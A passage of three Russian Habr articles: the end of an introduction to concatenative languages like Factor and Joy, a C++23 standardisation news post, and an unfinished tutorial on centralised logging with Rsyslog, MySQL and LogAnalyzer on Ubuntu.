, которая “ожидает” на стеке два аргумента; в данном случае два самых последних в стеке — это копия одного и того же числа. Если теперь мы захотим воспользоваться этой функцией нам будет достаточно написать *3 square*, где 3 — тоже функция с сигнатурой
```
3::() → (int)
```
, т.е. возвращающая сама себя. На самом деле более корректно говорить, что это тип с рядным полиморфизмом (row polymorphism) и возвращает она весь текущий стек.[5]
В конкатенативных языках не используются (точнее не рекомендуется, но если очень хочется, то можно) переменных и лямбд, и этот факт делает его довольно лаконичным. Вместо апликативного подхода здесь композиция, записанная в постфиксной (обратной Польской) нотации, что соответствует последовательности данных, с которыми мы работаем в стеке, а значит в некотором роде облегчает чтение стекового кода. Посмотрим на два примера. Первый, это обычный Hello world, выглядящий в этой нотации несколько непривычно:
```
"Hello world" print
```
Мы кладём в стек строку «Hello World», а затем функцией print извлекаем элемент с вершины стека и выводим его на экран.
```
10 [ "Hello, " "Factor" append print ] times
```
Здесь используется операции над цитатами, о которых будет сказано чуть позже, но довольно очевидно, что в стек кладется 10 и цитата, а times выполняет код из цитаты указанное количество раз. Код внутри цитаты просто последовательно кладет в стек две строки, затем соединяет их и выводит на экран.
Попробовать небольшой конкатенативный язык прямо в браузере можно на [trybrief.com](http://trybrief.com/). Как нетрудно заметить интерпретатор написан на javascript и довольно прост, его можно посмотреть на ./Engine.js. У Cat, интерпретатор которого был изначально реализован на C#, а теперь на очень многих других языках, также есть [онлайн js-интерпретатор](http://www.cat-language.com/interpreter.html).
Цитаты и комбинаторы.
---------------------
Возможность брать куски кода в цитаты ([ ]), дает возможность писать собственные управляющие конструкции. Цитаты — это функции, которые возвращают содержимое процитированного выражения. Функция цитирования в таком случае будет следующего типа.
```
quote :: (T) → (() → T).
```
Например, запись [5] в квадратных скобках возвратит не само число 5 целого типа, а его цитату. Понятнее, когда речь идет о выражении, например о [5 6 +]. Без цитирования произойдет вычисление числа 11 и помещение его в стек, цитирование же поместит в стек само выражение 5 6 +, с которым можно взаимодействовать многими разными способами.
Комбинаторы это функции, которые ожидают одну или несколько цитат из стека и применяет их особым образом к остальному стеку.
По сути цитаты — это обычные списки. Их можно соединять с другими цитатами, производить различные манипуляции в стеке, а затем применять с помощью разных комбинаторов. Например, комбинатор fold сворачивает список в значение, пример суммирующий элементы списка (Joy):
```
[2 5 3] 0 [+] fold
```
Быстрая сортировка с рекурсивным комбинатором binrec в Joy:
```
DEFINE qsort ==
[small]
[]
[uncons [>] split]
[[swap] dip cons concat]
binrec .
```
Ничего не мешает реализовать монады [как в Factor](http://gitweb.factorcode.org/gitweb.cgi?p=factor;a=blob;f=extra/monads/monads.factor;hb=HEAD) и да, Faсtor, например, умеет оптимизировать хвостовую рекурсию.
Управляющие конструкции.
------------------------
Благодаря цитированию и комбинаторам можно использовать текущие или создавать собственные управляющие конструкции. Пример для if (Factor):
```
= [ 23 ] [ 17 ] if
```
Чтобы понять как это работает, рекомендую освежить знания по [определению булевых функций](http://en.wikipedia.org/wiki/Lambda_calculus#Logic_and_predicates) в лямбда-исчислении. Чуть более сложный пример на Factor:
```
: sign-test ( n -- )
dup 0 < [
drop "отрицательное"
] [
zero? [ "ноль" ] [ "положительное" ] if
] if print ;
```
Функция определяет знак числа. if оперирует двумя цитатами, выделенными квадратными скобками и находящихся в стеке выше, чем выражение dup 0 <. В случае если число лежащее на вершине стека при вызове sign-test (т.е. аргумент функции) меньше нуля — применяется первая цитата, которая помещает в стек «отрицательное» (выбрасывая оттуда проверяемое число, которое было скопировано). В случае, если число больше выполняется вторая цитата, внутри содержащая ещё одно условие. После этого в стеке находится строка, обозначающая знак числа, эта строка и выводится функцией print.
Преимущества:
-------------
**Скорость и оптимизируемость**.
```
:A 1 2 + print
:add2 2 + ;
:B a add2 print
```
В данном случае A = B благодаря ассоциативности композиции. Программа на конкатенативном языке делится на кусочки, которые собираются после компиляции. По сути это обычный **map-reduce**, быстрый и позволяющий компилировать каждый кусок кода параллельно.
**Рефакторинг**. Если вы видите два одинаковых участка кода выносите их в отдельную функцию. Используйте комбинаторы, цитирование и собственные управляющие конструкции. Примеры оптимизаций на языке Cat:
```
f map g map => [f g] map
[f] map x [g] fold => x [[f' f] g] fold
[f] filter x [g] fold => x [f [g] [pop] if] fold
[f] map [g] filter x [h] fold => x [f g [h] [pop] if] fold
```
Сложности
---------
Все недостатки стековых языков очевидно происходят от их особенностей. Это композиция вместо аппликации, это бесточечная нотация, это отсутствие переменных и сложность записи некоторых выражений. Представьте простое выражение в конкатенативном языке *'a b c d'*. Если функция c принимает два аргумента, то в аппликативной форме выражение будет записано как *d(c(b, a))*, если *b* и *c* принимают по одному аргументу, то *d(c(b(a)))*; если *d* функция от двух аргументов, *b* одного, а *c* функция не принимающая аргументы, то в аппликативной форме выражение будет иметь вид *d(c, b(a))*. Нужно очень аккуратно писать код на конкатенативном языке, потому что вам придется понимать в нём абсолютно всё. Этому помогает строгая типизация в Cat, предполагаемая поддержка от IDE, различные методы и механизмы, которые позволяют изменить мышление. Но такая проблема может настигнуть вас и в вашем любимом Haskell с его бесточечной нотацией композиций функций (в которой как раз присутствуют точки). Записать в постфиксной форме без именованных переменных какое-нибудь сложное алгебраическое выражение также не представляется возможным таким же образом, как мы привыкли с детства. В этом и стоит главная проблема этих языков — в том, что они как и классические функциональные, требуют от вас чуть иного мышления. В условиях продакшена, и история о Scala ещё не затихла, требуются языки, привычные всем, потому что всё дело упирается в человеческие ресурсы.
Каждая функция в конкатенативном языке оперирует стеком, и хотя она сама по себе может быть без побочных эффектов, в ней нет никаких присвоений, переменных, но она меняет стек, т.е. глобальное состояние, поэтому вопрос чистоты для многих не очевиден. Однако, для тех высокоуровневых языков, о которых идет речь это не совсем справедливо, ведь это скорее вопрос реализации. А для того чтобы быть применимыми в реальном мире у них есть и переменные для тех редких случаев, когда они нужны (например, SYMBOL: в Factor или объявления функций для повышения читаемости кода), они могут быть достаточно чисты в математическом плане (как Joy[4]) и, как и многие концептуальные различия между подходами, парадигмами и платформами в конце концов быть всего лишь делом вкуса. При условии адекватного подбора инструмента под задачу. Именно поэтому Forth используется во встроенных системах, его транслятор очень легко реализовать и он будет очень небольшого размера.
Я надеюсь кто-нибудь открыл для себя что-то новое. Лично я воодушевился текстом «Почему конкатенативное программирование важно́»[5] и теперь уже несколько дней не могу оторваться от этой темы, и даже будучи в сонном состоянии могу много-много раз произнести слово «конкатенативный».
1. [Википедия: Конкатенативное программирование](http://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D0%BA%D0%B0%D1%82%D0%B5%D0%BD%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)
2. [Pypy interpreter](http://doc.pypy.org/en/latest/interpreter.html)
3. <http://docs.factorcode.org/content/article-cookbook-philosophy.html>
4. [Functional Programming in Joy and K](http://archive.vector.org.uk/art10000360)
5. [Why Concatenative Programming Matters?](http://evincarofautumn.blogspot.com/2012/02/why-concatenative-programming-
matters.html)
6. [Objects and Aspects: Row Polymorphism](http://www.cs.cmu.edu/~neelk/rows.pdf) | https://habr.com/ru/post/138667/ | null | ru | null |
# С++23: международный стандарт на удалёнке

C++20 прошёл все бюрократические инстанции и теперь официально готов! Международный комитет переехал в онлайн, и теперь мы вовсю работаем над C++23. Под катом вас ждут:
* *std::stacktrace,*
* *z* и *uz*,
* 61 с половиной багфикс в ядре языка,
* *string::contains*,
* Executors & Networking,
* и прочие новости.
std::stacktrace
---------------
Ура! [РГ21](https://stdcpp.ru/) вместе с [Fails](https://habr.com/ru/users/fails/) протащили в стандарт *std::stacktrace*. Скоро можно будет делать программы с хорошей диагностикой:
```
#include
// ...
std::cout << std::stacktrace::current();
```
И получать читаемый трейс:
```
0# bar(int) at /path/to/source/file.cpp:70
1# bar(int) at /path/to/source/file.cpp:70
2# bar(int) at /path/to/source/file.cpp:70
3# bar(int) at /path/to/source/file.cpp:70
4# main at /path/to/main.cpp:93
5# __libc_start_main in /lib/x86_64-linux-gnu/libc.so.6
6# _start
```
Stacktrace незаменим для диагностирования сложных проблем. Он меня много раз спасал при отладке асинхронного кода. Например, в Такси можно включить особый режим работы сервиса, после чего порождение подзадач и исключения начинают печатать трейсы.
Библиотека приехала в стандарт C++ из Boost, но есть отличие в поведении: конструктор по умолчанию для std::stacktrace создаёт пустой объект, а не захватывает trace текущего потока, как это делает boost::stacktrace. Описание интерфейса и особенности дизайна класса доступны в [P0881R7](https://wg21.link/P0881R7).
Кстати, обсуждается идея о том, чтобы исключения C++ при выставлении рантайм-флага могли сохранять трейсы. Разумеется, всё должно быть в лучших традициях C++ — без слома ABI, максимально эффективно, с возможностью не платить за неиспользуемую функциональность.
Z и UZ
------
Если вы не любите печатать *std::size\_t* или ~~std::ssize\_t~~ *std::ptrdiff\_t*, то вам приглянутся суффиксы C++2b, *uz* и *z* соответственно:
```
for (auto i = 0uz; i < vec.size(); ++i) {
assert(i == vec[i].size());
}
```
Должен признать, что это нововведение из [P0330R8](https://wg21.link/P0330R8) меня не особо будоражит… Так что перейдём к следующей новинке.
Большой рефакторинг стандарта
-----------------------------
К C++20 успели отрефакторить описание стандартной библиотеки, явно разделив static\_assert, SFINAE и рантайм условия для классов и функций. К C++23 подгруппа ядра языка решилась переработать часть стандарта, отвечающую за декларации и их поиск.
В итоге закрыли 61 ошибку в ядре языка, частично решили ещё четыре проблемы. Любители артхаусной литературы могут оценить новый слог в [P1787R6](https://wg21.link/P1787R6).
string::contains
----------------
Долой *str.find(str2) != std::string\_view::npos*! Теперь, благодаря [P1679R3](https://wg21.link/P1679R3), можно писать более вменяемый код *str.contains(str2)*. Лично меня весьма радует, что с C++20 люди в комитете активно работают над красотой и лаконичностью языка, отодвинув концепцию итераторов и позиций на второй план:
| Было | Стало |
| --- | --- |
|
```
std::string_view{str}.substr(0, str2.size()) == str2
```
|
```
str.starts_with(str2);
```
|
|
```
str.size() >= str2.size() && !str.compare(
str.size() - str2.size(),
std::string_view::npos,
str2)
```
|
```
str.ends_with(str2);
```
|
|
```
std::sort(std::begin(d), std::end(d));
```
|
```
std::ranges::sort(d);
```
|
Executors & Networking
----------------------
Увы, но Executors всё ещё не приняли в стандарт.
Однако комитет сдвинулся с мёртвой точки! Интерфейс практически устаканился, [P0443](https://wg21.link/P0443) почти готов к принятию. Появилось множество реализаций предложенного интерфейса:
* [github.com/executors/executors-impl](https://github.com/executors/executors-impl)
* [github.com/facebookexperimental/libunifex](https://github.com/facebookexperimental/libunifex)
* [github.com/jaredhoberock/cusend](https://github.com/jaredhoberock/cusend)
* [github.com/jaredhoberock/cuex](https://github.com/jaredhoberock/cuex)
* [github.com/chriskohlhoff/propria](https://github.com/chriskohlhoff/propria)
Работа над Networking идёт одновременно с Executors, постоянно вносятся небольшие правки. Networking продолжает зависеть от Executors, есть шанс, что успеют сделать обе вещи к C++23.
Прочие новости
--------------
В ближайшие полтора года международный комитет планирует работать удалённо. Планы на C++2b остаются в силе — выпустить новый стандарт в 2023 году.
Конференции по C++ тоже продолжаются в онлайн-формате, ближайшая — [С++ meetup Moscow #11](https://www.meetup.com/ru-RU/Moscow-C-User-Groups/events/274653685) в Технопарке Сколково. Следите за новостями и анонсами в канале [t.me/ProCxx](https://t.me/ProCxx).
Напоследок ещё немного приятных новостей: в рамках подготовки к выпуску [userver](https://habr.com/ru/company/yandex/blog/474438/) мы начали активнее апстримить наши таксишные наработки в смежные проекты. [segoon](https://habr.com/ru/users/segoon/) уже успел заапстримить в clang-tidy-проверку на [безопасность функции для многопоточных приложений](https://reviews.llvm.org/D90944). Надеюсь, вам пригодится! | https://habr.com/ru/post/527938/ | null | ru | null |
# Настройка централизованного логирования с LogAnalyzer и Rsyslog

Совсем недавно у меня возникла необходимость создать центральный лог-сервер с веб-интерфейсом и в этой статье я хотел бы поделиться опытом, возможно кому-то он будет полезен. Я опишу установку и настройку веб-просмотрщика логов LogAnalyzer, Rsyslog-клиента, который будет отсылать все логи на удаленный Rsyslog-сервер, и последний, в свою очередь, будет писать их в базу MySQL.
В качестве ОС я выбрал Ubuntu 12.04.
Адреса тестовых вебнод:
**192.168.1.51** (loganalyzer-mysql.ip) — Rsyslog-сервер, на этом хосте также будет проинсталлирован LogAnalyzer
**192.168.1.50** (loganalyzer-mongo.ip) — Rsyslog-клиент, который будет отсылать логи на сервер loganalyzer-mysql.ip
Настраиваем серверную часть, для чего добавим [репозиторий от разработчика Rsyslog](http://http://www.rsyslog.com/ubuntu-repository/):
```
...
# Adiscon stable repository
deb http://ubuntu.adiscon.com/v7-stable precise/
deb-src http://ubuntu.adiscon.com/v7-stable precise/
...
```
```
# apt-key adv --recv-keys --keyserver keyserver.ubuntu.com AEF0CF8E
# gpg --export --armor AEF0CF8E | sudo apt-key add -
```
Конечно, можно воспользоваться версией Rsyslog, что доступна в стандартных репозиториях, однако у меня имелась [проблема с открытием 514 TCP-порта от имени пользователя syslog](https://bugs.launchpad.net/ubuntu/+source/rsyslog/+bug/789174).
Обновляем пакеты и устанавливаем Rsyslog с дополнительными пакетами, которые в дальнейшем будут необходимы:
```
# apt-get update
# apt-get install rsyslog rsyslog-mysql mysql-server mysql-client
```
Как я уже сказал выше, будем настраивать запись логов в локальную MySQL базу. Также нужно будет ответить на некоторые вопросы в процессе установки. Пакет rsyslog-mysql во время конфигурации запросит создание пользователя и базы для хранения будущих логов:

Предварительно следует указать пароль для пользователя root базы данных. С его помощью будет залита структура базы rsyslog:
Указания пароля для отдельного пользователя rsyslog базы данных:

Если MySQL-сервера не существовало на хосте — то установщик проинсталирует его и также предложит создать пароль для пользователя root.
Конечный конфиг интеграции Rsyslog и MySQL выглядит следующим образом:
```
# vim /etc/rsyslog.d/mysql.conf
### Configuration file for rsyslog-mysql
### Changes are preserved
$ModLoad ommysql
*.* :ommysql:localhost,Syslog,rsyslog,p@ssw0rD
```
**\*.\*** — запись всех логов в базу
**ommysql** — модуль, с помощью которого rsyslog будет писать в MySQL
**Syslog** — имя базы
**rsyslog** — пользователь, которому предоставлен доступ писать в базу Syslog
**p@ssw0rD** — пароль пользователя rsyslog
Перегружаем rsyslog и проверяем базу:
```
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| Syslog |
| mysql |
| performance_schema |
| test |
+--------------------+
mysql> use Syslog;
mysql> show tables;
+------------------------+
| Tables_in_Syslog |
+------------------------+
| SystemEvents |
| SystemEventsProperties |
+------------------------+
mysql> select * from SystemEvents limit 2 \G
*************************** 1. row ***************************
ID: 1
CustomerID: NULL
ReceivedAt: 2014-02-11 04:22:52
DeviceReportedTime: 2014-02-11 04:22:52
Facility: 5
Priority: 6
FromHost: loganalyzer
Message: [origin software="rsyslogd" swVersion="8.1.5" x-pid="11992" x-info="http://www.rsyslog.com"] start
...
InfoUnitID: 1
SysLogTag: rsyslogd:
EventLogType: NULL
GenericFileName: NULL
SystemID: NULL
*************************** 2. row ***************************
ID: 2
CustomerID: NULL
ReceivedAt: 2014-02-11 04:22:52
DeviceReportedTime: 2014-02-11 04:22:52
Facility: 5
Priority: 6
FromHost: loganalyzer
Message: rsyslogd's groupid changed to 103
...
InfoUnitID: 1
SysLogTag: rsyslogd:
EventLogType: NULL
GenericFileName: NULL
SystemID: NULL
2 rows in set (0.00 sec)
mysql>
```
Похоже, что логи пишутся, как и ожидалось.
Теперь настроим прием логов от удаленного хоста. Для этого отредактируем конфигурационный файл на Rsyslog-сервере, т.е. проверим не закомментированы ли строки:
```
# vim /etc/rsyslog.conf
...
$ModLoad imudp
$UDPServerRun 514
# provides TCP syslog reception
$ModLoad imtcp
$InputTCPServerRun 514
...
```
Перегружаем службу rsyslog. Таким образом 514-е порты UDP и TCP будут открыты для приема логов.
Переходим к настройке Loganalyzer. Он будет установлен на ноду с IP 192.168.1.51, то есть на ноду с Rsyslog-сервером. В качестве веб-сервера используем Apache, поэтому установим его и пакеты необходимые для работы LogAnalyzer-а:
```
# aptitude install apache2 libapache2-mod-php5 php5-mysql php5-gd
```
Скачиваем последний Loganalyzer, распаковываем его, ставим необходимые права на конфигурационные скрипты:
```
# mkdir /tmp/loganalyzer
# cd /tmp/loganalyzer
# wget http://download.adiscon.com/loganalyzer/loganalyzer-3.6.5.tar.gz
# tar zxvf loganalyzer-3.6.5.tar.gz
# mkdir /var/www/loganalyzer
# mv loganalyzer-3.6.5/src/* /var/www/loganalyzer
# mv loganalyzer-3.6.5/contrib/* /var/www/loganalyzer
# chmod +x /var/www/loganalyzer/configure.sh /var/www/loganalyzer/secure.sh
# ./configure.sh && ./secure.sh
# chown -R www-data:www-data /var/www/loganalyzer
```
На момент публикации этой статьи последняя версия просмотрщика логов Loganalyzer — 3.6.5.
Создаем виртуальный хост, в котором следует не забыть, как минимум, изменить параметры ServerName и DocumentRoot:
```
# cd /etc/apache2/sites-available
# cp default loganalyzer.conf
# vim loganalyzer.conf
```
```
ServerAdmin webmaster@localhost
ServerName loganalyzer-mysql.ip #<<---insert your domainname here
DocumentRoot /var/www/loganalyzer #<<---insert root directory of unpacked Loganalyzer
Options FollowSymLinks
AllowOverride None
Options Indexes FollowSymLinks MultiViews
AllowOverride None
Order allow,deny
allow from all
ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
AllowOverride None
Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
Order allow,deny
Allow from all
ErrorLog ${APACHE\_LOG\_DIR}/error.log
# Possible values include: debug, info, notice, warn, error, crit,
# alert, emerg.
LogLevel warn
CustomLog ${APACHE\_LOG\_DIR}/access.log combined
Alias /doc/ "/usr/share/doc/"
Options Indexes MultiViews FollowSymLinks
AllowOverride None
Order deny,allow
Deny from all
Allow from 127.0.0.0/255.0.0.0 ::1/128
```
Активируем виртуальный хост, проверяем конфигурационные файлы и перезагружаем Апач:
```
# a2ensite loganalyzer.conf
# a2dissite 000-default
# apachectl configtest
# service apache2 restart
```
Открываем ссылки [loganalyzer-mysql.ip/install.php](http://loganalyzer-mysql.ip/install.php) (в моем случае loganalyzer-mysql.ip через /etc/hosts привязан к IP-адресу 192.168.1.51 ). Отвечаем на поставленные вопросы:

Проверка прав доступа к директориям:

Конфигурация пользователя для базы и некоторых дополнительных опций. Вписываем сюда значения из конфигурационного файла /etc/rsyslog.d/mysql.conf о котором я писал выше. Для этого может использоваться только база данных MySQL.

Проверка доступов к базе по предоставленному логину/паролю и заливка структуры таблиц, с которыми будет работать LogAnalyzer.

Создание администратора к web-интрерфейсу LogAnalyzer.
